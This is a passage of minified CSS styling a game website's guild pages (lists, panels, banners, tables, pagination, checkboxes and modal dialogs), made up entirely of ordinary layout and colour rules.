auto}.guild__list_members .tt .icon{width:22px;height:22px}.guild__list_action{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% - 16px);left:8px;bottom:8px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#440f00;border-radius:0;-webkit-box-shadow:0 -1px 4px rgba(0,0,0,0.36);box-shadow:0 -1px 4px rgba(0,0,0,0.36)}.guild__list_action a,.guild__list_action button{margin-right:4px}.guild__list_action a span.text,.guild__list_action button span.text{display:none}.guild__list_action a:last-child,.guild__list_action button:last-child{margin-right:0}.guild__list_action.bottom-left,.guild__list_action.bottom-right,.guild__list_action.top-left,.guild__list_action.top-right{background:none;width:unset;z-index:3;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.guild__list_action.bottom-left a,.guild__list_action.bottom-left button,.guild__list_action.bottom-right a,.guild__list_action.bottom-right button,.guild__list_action.top-left a,.guild__list_action.top-left button,.guild__list_action.top-right a,.guild__list_action.top-right button{min-height:30px!important;margin-top:4px}.guild__list_action.top-left{top:0;bottom:unset;left:0}.guild__list_action.top-right{top:0;bottom:unset;left:unset;right:0}.guild__list_action.bottom-left{bottom:0;left:0}.guild__list_action.bottom-right{bottom:0;right:0;left:unset}.guild__list_action.float-alway{position:absolute;left:0;top:0;bottom:0;right:0;background:rgba(0,0,0,0.9);z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%);-webkit-transition:opacity .1s ease-out,-webkit-transform .2s cubic-bezier(1,0.3,1,0.8);transition:opacity .1s ease-out,-webkit-transform .2s cubic-bezier(1,0.3,1,0.8);-o-transition:transform .2s cubic-bezier(1,0.3,1,0.8),opacity .1s ease-out;transition:transform .2s cubic-bezier(1,0.3,1,0.8),opacity .1s ease-out;transition:transform .2s cubic-bezier(1,0.3,1,0.8),opacity .1s ease-out,-webkit-transform .2s cubic-bezier(1,0.3,1,0.8);pointer-events:none;opacity:0}.guild__list_action.float-alway a,.guild__list_action.float-alway button{margin-top:8px!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:40px;margin-right:0}.guild__list_action.float-alway a span.text,.guild__list_action.float-alway button span.text{display:block}.guild__list_icon{position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:3;-webkit-transform:translate(30%,-50%);-ms-transform:translate(30%,-50%);transform:translate(30%,-50%)}.guild__list_icon img{max-width:50px}.guild__list--border{padding:0;border-radius:15px;-webkit-box-shadow:inset 0 0 40px 4px rgba(0,0,0,0.75),0 0 0 2px #ffeca1;box-shadow:inset 0 0 40px 4px rgba(0,0,0,0.75),0 0 0 2px #ffeca1;overflow:hidden;overflow-x:hidden;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.guild__pagging{position:relative;z-index:2;max-width:95%;margin:auto}.guild__pagging_items{display:block;width:100%;margin:12px 0;text-align:center;margin:12px 0;padding:8px 0;border-radius:12px;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px solid #f7c840}.guild__pagging--item{display:inline-block;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;font-size:14px;border-radius:50%;position:relative;overflow:hidden;-webkit-transition:all .23s;-o-transition:all .23s;transition:all .23s;padding:4px 12px;margin:0 2px;white-space:nowrap;-webkit-box-shadow:0 0 0 1.5px inset #fae8af;box-shadow:0 0 0 1.5px inset #fae8af}.guild__pagging--item span{padding:0;width:100%;display:inline;position:absolute;top:50%;left:50%;color:#fae8af;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-weight:400}.guild__pagging--item.active,.guild__pagging--item:active,.guild__pagging--item:hover{text-decoration:unset;background:#fae8af;-webkit-box-shadow:0 0 4px #fae8af;box-shadow:0 0 4px #fae8af}.guild__pagging--item.active span,.guild__pagging--item:active span,.guild__pagging--item:hover span{color:#440f00;font-weight:700}.guild__panel{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.guild__panel_header{text-align:center;border-radius:15px 15px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#820900;position:relative;background:-webkit-gradient(linear,left bottom,left top,from(#820900),color-stop(16%,#820900),color-stop(91%,#2c0a01),to(#620903));background:-webkit-linear-gradient(bottom,#820900 0%,#820900 16%,#2c0a01 91%,#620903 100%);background:-o-linear-gradient(bottom,#820900 0%,#820900 16%,#2c0a01 91%,#620903 100%);background:linear-gradient(0deg,#820900 0%,#820900 16%,#2c0a01 91%,#620903 100%);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:inset 0 0 12px 4px rgba(195,43,24,0.6);box-shadow:inset 0 0 12px 4px rgba(195,43,24,0.6)}.guild__panel_header.col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.guild__panel_header > *{position:relative;z-index:1}.guild__panel_header a{color:#ffeea5}.guild__panel_header .guild__bg--overlay-horizontal{display:none}.guild__panel_header .texture{position:absolute;z-index:0;width:100%;height:100%;border-radius:15px 15px 0 0;background-image:url(../imgs/sprite-sheet/bg/p-h-rep.webp);opacity:.1;background-size:5px;left:0;top:0}.guild__panel_header:before{content:"";position:absolute;left:0;top:0;z-index:0;width:100%;height:100%;border-radius:15px 15px 0 0;background-image:url(../imgs/sprite-sheet/bg/p-h-tt.webp);opacity:.1;background-size:100% 90%;background-repeat:no-repeat}.guild__panel_header .hint{position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;height:24px;-webkit-transform:translate(20%,-50%);-ms-transform:translate(20%,-50%);transform:translate(20%,-50%);background-color:#fe0400;width:24px;border-radius:100%;cursor:pointer}.guild__panel_title{line-height:1.4em;text-decoration:none;max-height:100%;font-size:1.17em;font-weight:700;color:#ffeea5;padding:12px 24px;text-shadow:0 4px 2px rgba(0,0,0,0.4);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;margin:8px;z-index:2}.guild__panel_title.max{max-width:80%}.guild__panel_title.max .bg:after{max-width:100%}.guild__panel_title span{margin:12px;text-shadow:1px 0 0 #540804,-1px 0 0 #540804,0 1px 0 #540804,0 -1px 0 #540804}.guild__panel_title .bg{content:"";position:absolute;bottom:0;top:0;left:50px;right:50px;background-image:url(../imgs/sprite-sheet/bg/p-t-rep.webp);background-size:1px 100%}.guild__panel_title .bg:after{content:"";position:absolute;background-image:url(../imgs/sprite-sheet/bg/p-t-light.webp);height:100%;background-size:100% 100%;left:-25%;top:0;width:150%;opacity:.9}.guild__panel_title:before{left:0}.guild__panel_title:after,.guild__panel_title:before{content:'';position:absolute;top:0;width:50px;height:100%;background:url(../imgs/sprite-sheet/bg/p-t-bef.webp);background-size:100% 100%}.guild__panel_title:after{right:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.guild__panel_title.large{font-size:2.17em}.guild__panel_title:hover{text-decoration:none}.guild__panel_title a{cursor:pointer}.guild__panel_title a:hover{text-decoration:none}.guild__panel_inner{padding:12px 18px}.guild__panel_inner img{max-width:100%}.guild__panel_inner.light{background-color:#fff8de;color:#000}.guild__panel_body{position:relative;padding:8px;border-radius:0 0 15px 15px}.guild__panel_body:after{background-image:url(../imgs/bg/t-1.png);background-repeat:repeat;background-size:contain;content:""}.guild__panel_content .event-content a{color:#00f!important}.guild__panel_btn-right{float:right;padding:0;margin:0;min-width:90px;z-index:2}.guild__panel_btn-right.absolute{position:absolute;right:8px;top:12px}.guild__panel_btn-left{float:left;padding:0;margin:0;min-width:90px;z-index:2}.guild__panel_btn-left.absolute{position:absolute;left:8px;top:12px}.guild__banner{height:350px;display:block;width:100%;position:relative;max-width:calc(100% - 30px);margin-left:auto;margin-right:auto}.guild__banner .bg-img{pointer-events:none;position:absolute;left:0;top:0;right:0;bottom:0;background-size:cover;background-position:center center;z-index:0;border-radius:15px}.guild__banner:before{background:#ff0400;content:"";position:absolute;border-radius:15px;z-index:0;left:-2px;right:-2px;top:-2px;bottom:-2px;-webkit-box-shadow:0 0 8px 1px rgba(0,0,0,0.65);box-shadow:0 0 8px 1px rgba(0,0,0,0.65);background:-webkit-gradient(linear,left top,right top,from(#ff0400),color-stop(70%,#8d0200),to(#ff0400));background:-webkit-linear-gradient(left,#ff0400 0%,#8d0200 70%,#ff0400 100%);background:-o-linear-gradient(left,#ff0400 0%,#8d0200 70%,#ff0400 100%);background:linear-gradient(90deg,#ff0400 0%,#8d0200 70%,#ff0400 100%)}.guild__banner-content{position:relative;z-index:2;background-color:rgba(0,0,0,0.15);display:block;height:100%;width:100%}.guild__banner-content .area{position:absolute;width:50%;height:50%;overflow:hidden;padding:8px;-webkit-box-sizing:border-box;box-sizing:border-box}.guild__banner-content .bottom-left{bottom:0;left:0}.guild__banner-content .bottom-right{bottom:0;right:0;text-align:right}.guild__banner-content .top-left{top:0;left:0;text-align:left}.guild__banner-content .top-right{top:0;right:0;text-align:right}.guild__banner-content .feature .item{text-decoration:none;color:#fff;outline:none;background-color:#000;display:inline-block;padding:4px;border-radius:4px;color:#fff022}.guild__banner-content .feature .item img{max-width:14px}.guild__banner-content .feature .item:hover{color:#fff}.guild__banner-content .avatar{background-size:cover;background-position:center center;width:150px;height:150px;border-radius:100%;margin:12px 24px;display:inline-block;border:2px solid #fff022;position:relative}.guild__banner-content .avatar .btn-up{position:absolute;bottom:4px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.guild__banner-content .flx{display:-webkit-box;display:-ms-flexbox;display:flex}.guild__banner-content .flx-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.guild__banner-content .flx-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.guild__banner-content .flx.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.guild__banner-content .name{color:#fff;padding:4px}.guild__banner-content .name h1{font-size:2.3em;margin:0;padding:4px 8px;border-radius:8px;background-color:rgba(0,0,0,0.15);margin-bottom:4px}.guild__banner-content .name .id{background-color:#000;color:#fff;padding:4px 8px;border-radius:8px;display:inline-block;outline:none;text-decoration:none}.guild__banner-content .btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;height:100%;width:100%}.guild__table{width:100%;min-width:100%;display:table;overflow:hidden}.guild__table--td{padding:4px 8px;font-size:1em!important;vertical-align:middle}.guild__table--td-img{max-width:32px;border-radius:50%;-webkit-box-shadow:0 0 6px 2px rgba(255,255,255,0.83);box-shadow:0 0 6px 2px rgba(255,255,255,0.83);margin:6px 12px 6px 0}.guild__table--thead{background:transparent;border:none}.guild__table.have-border .guild__table{position:relative;overflow:hidden}.guild__table.have-border .guild__table--thead{background:#440f00;border-radius:5px 5px 0 0;-webkit-box-shadow:0 2px 0 0 rgba(255,255,255,0.13) inset;box-shadow:0 2px 0 0 rgba(255,255,255,0.13) inset}.guild__table.have-border .guild__table--thead th:first-child{border-top-left-radius:5px}.guild__table.have-border .guild__table--thead th:last-child{border-top-right-radius:5px}.guild__table.have-border .guild__table--tr:first-child{border-radius:0}.guild__table.have-border .guild__table--tr:first-child td:nth-child(1){border-radius:0}.guild__table.have-border .guild__table--tr:first-child td:last-child{border-radius:0 0}.guild__table.have-border.guild__table-black .ohyea__table--thead{background:#363636}.guild__table.have-border.guild__table-black .ohyea__table--th{border:1px solid #636363!important}.guild__table.have-border.guild__table-black .ohyea__table--tbody{background:#000}.guild__table.have-border.guild__table-black .ohyea__table--tr{background:#000;-webkit-box-shadow:unset!important;box-shadow:unset!important}.guild__table.have-border.guild__table-black .ohyea__table--tr:hover{-webkit-box-shadow:0 1px 4px 1px rgba(255,255,255,0.3)!important;box-shadow:0 1px 4px 1px rgba(255,255,255,0.3)!important;border:0!important}.guild__table.have-border.guild__table-black .ohyea__table--tr:hover td{border:0 solid #c3b5b5!important}.guild__table.have-border.guild__table-black .ohyea__table--td{background:#000;color:#fff;border:1px solid #c3b5b5!important;-webkit-box-shadow:unset!important;box-shadow:unset!important;border-right:none!important;border-bottom:none!important}.guild__table--tbody{position:relative;overflow:hidden;border-radius:5px}.guild__table--tbody.have-border{-webkit-box-shadow:0 2px 6px 0 rgba(255,255,255,0.53) inset;box-shadow:0 2px 6px 0 rgba(255,255,255,0.53) inset}.guild__table--tr{border-radius:0}.guild__table--tr-red{background-color:#1257d0}.guild__table--tr-red td{background-color:#1257d0!important}.guild__table_img{width:32px;height:32px;border-radius:8px;display:inline-block;-webkit-box-shadow:0 -1px 4px rgba(0,0,0,0.36);box-shadow:0 -1px 4px rgba(0,0,0,0.36);overflow:hidden;border:solid 2px #f7c840}.guild__table_img img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;height:100%}.guild__table td{-webkit-box-shadow:1px 0 0 0 rgba(255,255,255,0.3) inset,-1px 0 0 0 #000 inset;box-shadow:1px 0 0 0 rgba(255,255,255,0.3) inset,-1px 0 0 0 #000 inset;color:#ffeea5}.guild__table td.align-center{vertical-align:middle}.guild__table .guild__table--tr{height:35px;z-index:0;cursor:pointer;opacity:.9}.guild__table .guild__table--tr:hover{opacity:1;z-index:12;-webkit-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.guild__table .guild__table--tr:hover > td:last-child:before{-webkit-transition:.5s all ease;-o-transition:.5s all ease;transition:.5s all ease;left:100%;opacity:1}.guild__table .guild__table--tr:hover:nth-child(2n) td{background-color:#470f03}.guild__table .guild__table--tr:hover:nth-child(odd) td{background-color:#581400}.guild__table .guild__table--tr:nth-child(2n) td{background-color:#380c02}.guild__table .guild__table--tr:nth-child(odd) td{background-color:#440f00}.guild__table .guild__table--tr:first-child{border-radius:5px 5px 0 0}.guild__table .guild__table--tr:first-child td:first-child{border-radius:5px 0 0 0}.guild__table .guild__table--tr:first-child td:last-child{border-radius:0 5px 0 0}.guild__table .guild__table--tr:last-child{border-radius:0 0 5px 5px}.guild__table .guild__table--tr:last-child td:first-child{border-radius:0 0 0 5px}.guild__table .guild__table--tr:last-child td:last-child{border-radius:0 0 5px 0}.guild__table .guild__table--th{background:transparent;font-size:1.1em;padding:8px 4px;font-weight:500;text-transform:uppercase;text-align:center;background:transparent;color:#ffeea5}.guild__table-green{color:#fff}.guild__table-green .guild__table--tr{height:35px;z-index:0;cursor:pointer;opacity:.9}.guild__table-green .guild__table--tr:hover{opacity:1;z-index:12;-webkit-transition:all .5s ease-out;-o-transition:all .5s ease-out;transition:all .5s ease-out}.guild__table-green .guild__table--tr:hover > td:last-child:before{-webkit-transition:.5s all ease;-o-transition:.5s all ease;transition:.5s all ease;left:100%;opacity:1}.guild__table-green .guild__table--tr:hover:nth-child(2n) td{background-color:#004f15}.guild__table-green .guild__table--tr:hover:nth-child(odd) td{background-color:#00d03c}.guild__table-green .guild__table--tr:nth-child(2n) td{background-color:#004011}.guild__table-green .guild__table--tr:nth-child(odd) td{background-color:#00bc36}.guild__table-green .guild__table--tr:first-child{border-radius:5px 5px 0 0}.guild__table-green .guild__table--tr:first-child td:first-child{border-radius:5px 0 0 0}.guild__table-green .guild__table--tr:first-child td:last-child{border-radius:0 5px 0 0}.guild__table-green .guild__table--tr:last-child{border-radius:0 0 5px 5px}.guild__table-green .guild__table--tr:last-child td:first-child{border-radius:0 0 0 5px}.guild__table-green .guild__table--tr:last-child td:last-child{border-radius:0 0 5px 0}.guild__table-green .guild__table--th{background:transparent;font-size:1.1em;padding:8px 4px;font-weight:500;text-transform:uppercase;text-align:center;background:transparent;color:#ffeea5}.guild__menu{position:relative;height:auto}.guild__menu_steps{margin:0;width:100%;display:block}.guild__menu_steps-inner{margin:0;padding:5px;display:inline-table;list-style:none}.guild__menu_steps-step{display:inline;float:left}.guild__menu-bg-default{background:rgba(255,255,255,0.9)}.guild__text-center{text-align:center}.guild__text-left{text-align:left}.guild__text-right{text-align:right}.guild__text-bold{font-weight:700}.guild__text-700{font-weight:700!important}.guild__text-500{font-weight:500!important}.guild__text-underline{text-decoration:underline}.guild__text-uppercase{text-transform:uppercase}.guild__text-shadow{text-shadow:1px 1px 4px rgba(0,0,0,0.75)}.guild__text-gradient--yellow{background-clip:padding-box;position:relative;background-image:#fcff4a;background-image:-moz-linear-gradient(top,#fcff4a 0%,#faff6b 16%,#fcfc7d 31%,#fcfa7b 43%,#fcfa7b 54%,#fec938 76%,#fed03a 100%);background-image:-webkit-gradient(left top,left bottom,color-stop(0%,#fcff4a),color-stop(16%,#faff6b),color-stop(31%,#fcfc7d),color-stop(43%,#fcfa7b),color-stop(54%,#fcfa7b),color-stop(76%,#fec938),color-stop(100%,#fed03a));background-image:-webkit-linear-gradient(top,#fcff4a 0%,#faff6b 16%,#fcfc7d 31%,#fcfa7b 43%,#fcfa7b 54%,#fec938 76%,#fed03a 100%);background-image:-o-linear-gradient(top,#fcff4a 0%,#faff6b 16%,#fcfc7d 31%,#fcfa7b 43%,#fcfa7b 54%,#fec938 76%,#fed03a 100%);background-image:-ms-linear-gradient(top,#fcff4a 0%,#faff6b 16%,#fcfc7d 31%,#fcfa7b 43%,#fcfa7b 54%,#fec938 76%,#fed03a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcff4a),color-stop(16%,#faff6b),color-stop(31%,#fcfc7d),color-stop(43%,#fcfa7b),color-stop(54%,#fcfa7b),color-stop(76%,#fec938),to(#fed03a));background-image:linear-gradient(to bottom,#fcff4a 0%,#faff6b 16%,#fcfc7d 31%,#fcfa7b 43%,#fcfa7b 54%,#fec938 76%,#fed03a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fcff4a',endColorstr='#fed03a',GradientType=0);background-origin:border-box;background-clip:content-box,border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:700;position:relative}.guild__text-gradient--yellow:after{text-shadow:0 3px 0 rgba(0,0,0,0.55);color:transparent;content:attr(data-text);z-index:-1;position:absolute;left:0;width:100%;height:100%}.guild__text-truncate{overflow:hidden;position:relative;line-height:1em;max-height:1em;margin-right:0;padding-right:16px}.guild__text-truncate:before{content:"...";position:absolute;right:0;bottom:0;font-size:1em!important}.guild__text-truncate:after{content:"";position:absolute;right:0;width:16px;height:1em;margin-top:.2em;background:#fff}.guild__text-truncate-width{overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis}.guild__color-green{color:#19f029!important}.guild__color-pink{color:#ef1d4b!important}.guild__color-red{color:#f30002!important}.guild__color-blue{color:#06b8f4!important}.guild__color-yellow{color:#ffe540!important}.guild__color-white{color:#fff!important}.guild__color-aqua{color:#00ffea!important}.guild__tabs-inner{margin:0;padding:5px;display:inline-table;list-style:none}.guild__tabs-tab{display:inline;padding:5px;float:left}.guild__tabs--horizontal-scroll{height:45px}.guild__chk{position:relative;padding-left:35px;margin-bottom:12px;cursor:pointer;font-size:22px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.guild__chk input{position:absolute;opacity:0;cursor:pointer}.guild__chk .mark{position:absolute;top:0;left:0;height:25px;width:25px;background-color:transparent;border:2px solid #ffffb6;border-image-source:linear-gradient(to bottom,#f9a617 0%,#ffffb6 2%,#f9a617 50%,#ffffb6 98%,#f9a617 100%);border-image-slice:1}.guild__chk .mark:after{content:"";position:absolute;display:none;left:7px;top:1px;width:7px;height:15px;border:solid #ffffb6;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.guild__chk:hover input ~ .mark{background-color:transparent;border-image-source:linear-gradient(to bottom,#ffffb6 0%,#f9a617 2%,#ffffb6 50%,#f9a617 98%,#ffffb6 100%);-webkit-box-shadow:0 0 4px 1px #f9a617;box-shadow:0 0 4px 1px #f9a617}.guild__chk input:checked ~ .mark{background-color:transparent;border-image-source:linear-gradient(to bottom,#ffffb6 0%,#f9a617 2%,#ffffb6 50%,#f9a617 98%,#ffffb6 100%);-webkit-box-shadow:0 0 4px 1px #f9a617;box-shadow:0 0 4px 1px #f9a617}.guild__chk input:checked ~ .mark:after{display:block}.guild__chk--large .mark{height:35px;width:35px}.guild__chk--large .mark:after{left:10px;top:-1px;width:12px;height:25px}.guild__chk--small .mark{height:22px;width:22px}.guild__chk--small .mark:after{left:6px;top:3px;width:6px;height:12px}.guild-background{width:100%;height:100%;z-index:-1;position:fixed;text-align:center;top:0;left:0}.guild-background--logo{width:160px;display:none;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0%);-ms-transform:translate(-50%,0%);transform:translate(-50%,0%)}.guild-background--logo img{max-width:160px;margin-top:10px}.guild-background--footer{width:100%;position:fixed;bottom:0;left:0;display:none}.guild-background--lazy{background:url(./assets/imgs/bg-small.jpg) center center no-repeat;background-size:cover}.guild__bg{position:relative;overflow:hidden;z-index:1}.guild__bg--red:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(119,0,21,0.65)}.guild__bg--dark{position:relative;z-index:0!important}.guild__bg--dark:after,.guild__bg--dark:before{-webkit-transition:all .23s ease;-o-transition:all .23s ease;transition:all .23s ease;width:0;height:100%;left:0;bottom:0;content:"";position:absolute;z-index:-1}.guild__bg--dark:before{width:100%;background:rgba(0,0,0,0.35)}.guild__bg--dark:after{width:90%;-webkit-filter:blur(6px);filter:blur(6px);background:transparent}.guild__bg--purple{-webkit-box-shadow:0 0 4px 14px rgba(0,0,0,0.95) inset;box-shadow:0 0 4px 14px rgba(0,0,0,0.95) inset}.guild__bg--purple:after,.guild__bg--purple:before{content:"";position:absolute;width:100%;height:100%;z-index:-1}.guild__bg--purple:before{left:0;top:0;background-color:#250f01;opacity:.64}.guild__bg--purple:after{left:0;top:0;background:#b7021a;background:-moz-radial-gradient(center,ellipse cover,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.1) 100%);background:-webkit-radial-gradient(center,ellipse cover,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.1) 100%);background:-webkit-radial-gradient(center,ellipse,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.1) 100%);background:-o-radial-gradient(center,ellipse,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.1) 100%);background:radial-gradient(ellipse at center,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=1);z-index:-1}.guild__bg--purple-light{-webkit-box-shadow:0 0 4px 14px rgba(0,0,0,0.95) inset;box-shadow:0 0 4px 14px rgba(0,0,0,0.95) inset;overflow:hidden}.guild__bg--purple-light:after,.guild__bg--purple-light:before{content:"";position:absolute;width:100%;height:100%;z-index:-1}.guild__bg--purple-light:before{left:0;top:0;background-color:#c50645;opacity:.14}.guild__bg--purple-light:after{left:0;top:0;background:#c50645;background:-moz-radial-gradient(center,ellipse cover,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.21) 100%);background:-webkit-radial-gradient(center,ellipse cover,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.21) 100%);background:-webkit-radial-gradient(center,ellipse,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.21) 100%);background:-o-radial-gradient(center,ellipse,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.21) 100%);background:radial-gradient(ellipse at center,transparent 0%,rgba(0,0,0,0.1) 1%,rgba(0,0,0,0.21) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=1);z-index:-1}.guild__bg--pink{background:#ce0024;background:-moz-linear-gradient(left,#ce0024 0%,#ce0024 45%,transparent 100%);background:-webkit-linear-gradient(left,#ce0024 0%,#ce0024 45%,transparent 100%);background:-webkit-gradient(linear,left top,right top,from(#ce0024),color-stop(45%,#ce0024),to(transparent));background:-o-linear-gradient(left,#ce0024 0%,#ce0024 45%,transparent 100%);background:linear-gradient(to right,#ce0024 0%,#ce0024 45%,transparent 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ce0024',endColorstr='#7db9e8',GradientType=1)}.guild__bg--white{background-color:#fff}.guild__bg.type-1{opacity:1}.guild__bg.type-1 .guild__bg--overlay-horizontal{background:url(../imgs/bg/t-1.jpg);background-repeat:no-repeat;background-size:cover;opacity:1}.guild__bg.type-2,.guild__bg.type-3{opacity:1;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.guild__bg.type-2:after,.guild__bg.type-3:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background:url(../imgs/sprite-sheet/bg/t-1.webp);background-repeat:repeat;opacity:.2}.guild__bg.type-4{opacity:1;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;background:url(../imgs/sprite-sheet/bg/t-4.webp);background-repeat:repeat}.guild__bg--overlay{position:absolute;width:100%;height:100%;z-index:0;opacity:1;overflow:hidden}.guild__bg--overlay-horizontal{position:absolute;width:100%;z-index:-1;height:100%;border-radius:15px;overflow:hidden;top:0;left:0;opacity:.5}.guild .no-bg{background:transparent}.guild .no-bg:after,.guild .no-bg:before{content:none}.guild .no-bg.guild-container,.guild .no-bg .guild__list_inner,.guild .no-bg.guild__panel,.guild .no-bg .guild__panel_body{background:transparent!important}.guild__modal{min-width:320px;max-width:100%;z-index:2147483646;overflow-y:auto;background:rgba(0,0,0,0.33)}.guild__modal_title{font-size:2.7rem;font-weight:bolder;text-align:center;font-family:Arial,Helvetica,sans-serif}.guild__modal_header{background:transparent;border-bottom:none;padding-top:12px;padding-bottom:0}.guild__modal_dialog{width:80vw;max-width:1280px;margin:auto;border-radius:20px;overflow:unset;padding-top:30px;padding-bottom:30px}.guild__modal_dialog--small{width:60vw;max-width:800px;margin:auto;border-radius:20px;overflow:unset}.guild__modal_dialog--tiny{width:480px;max-width:50vw;margin:auto;border-radius:20px;overflow:unset}.guild__modal_dialog--alert{width:320px;max-width:30vw;margin:auto;border-radius:20px;overflow:unset}.guild__modal_close{background:url(../imgs/btn/close.png);background-size:100%;background-position:center center;-webkit-filter:hue-rotate(30deg);filter:hue-rotate(30deg);border:none;position:absolute;right:-10px;top:-5px;outline:none;z-index:2;-webkit-transition:.23s all;-o-transition:.23s all;transition:.23s all;-webkit-transform:translate(12px,-18px);-ms-transform:translate(12px,-18px);transform:translate(12px,-18px);width:40px;height:40px;padding:0;margin:0}.guild__modal_close:hover{background-size:105%}.guild__modal_body{border-radius:15px;padding:8px 12px 20px!important;z-index:2;padding:0}.guild__modal_block{margin:4px;background:#00457d;background:-moz-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#00457d),color-stop(100%,#021638));background:-webkit-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-ms-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:radial-gradient(ellipse at center,#00457d 0%,#021638 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00457d',endColorstr='#021638',GradientType=1);padding:0;border-radius:10px;border:1px solid #ffeca1;-webkit-box-shadow:0 0 6px 1px #ffeca1;box-shadow:0 0 6px 1px #ffeca1;overflow:hidden;overflow-x:hidden}.guild__modal_block-header{display:block;width:100%;padding:12px 0;-webkit-box-shadow:0 1px 2px 0 #ffeca1;box-shadow:0 1px 2px 0 #ffeca1}.guild__modal_block-container{padding:12px 14px}.guild__modal_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.guild__modal_menu--item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 4px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.guild__modal_menu--item:first-child{-webkit-box-flex:2;-ms-flex-positive:2;flex-grow:2}.guild__modal_content{-webkit-box-shadow:0 0 0 5px #ffeca1,-1px -1px 0 2px #ffeca1,1px 1px 5px 1px #ffeca1;box-shadow:0 0 0 5px #ffeca1,-1px -1px 0 2px #ffeca1,1px 1px 5px 1px 